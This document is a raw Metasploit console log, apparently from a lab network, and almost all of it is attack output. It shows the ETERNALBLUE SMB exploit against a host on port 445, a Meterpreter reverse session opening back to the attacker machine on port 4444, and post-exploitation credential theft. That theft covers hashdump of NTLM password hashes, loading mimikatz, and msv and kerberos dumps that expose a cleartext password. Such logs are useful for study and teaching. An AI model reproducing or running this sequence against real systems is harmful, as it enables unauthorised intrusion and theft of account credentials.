 [*] 192.168.1.38:445 - Sending last fragment of exploit packet!
[*] 192.168.1.38:445 - Receiving response from exploit packet
[+] 192.168.1.38:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.38:445 - Sending egg to corrupted connection.
[*] 192.168.1.38:445 - Triggering free of corrupted buffer.
[*] Sending stage (205891 bytes) to 192.168.1.38
[*] Meterpreter session 2 opened (192.168.1.35:4444 -> 192.168.1.38:49195) at 2018-07-03 12:21:30 -0400
[+] 192.168.1.38:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.38:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.38:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > hashdump
admin:1000:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > load mimikatz
Loading extension mimikatz...Success.
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;116441 NTLM WIN-MFVLIB01844 admin lm{ f0d412bd764ffe81aad3b435b51404ee }, ntlm{ 209c6174da490caeb422f3fa5a7ae634 }
0;116407 NTLM WIN-MFVLIB01844 admin lm{ f0d412bd764ffe81aad3b435b51404ee }, ntlm{ 209c6174da490caeb422f3fa5a7ae634 }
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;996 Negotiate WORKGROUP WIN-MFVLIB01844$ n.s. (Credentials KO)
0;50334 NTLM n.s. (Credentials KO)
0;999 NTLM WORKGROUP WIN-MFVLIB01844$ n.s. (Credentials KO)
meterpreter > ke
kerberos keyscan_dump keyscan_start keyscan_stop
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate WORKGROUP WIN-MFVLIB01844$
0;50334 NTLM
0;999 NTLM WORKGROUP WIN-MFVLIB01844$
0;116441 NTLM WIN-MFVLIB01844 admin admin
0;116407 NTLM WIN-MFVLIB01844 admin admin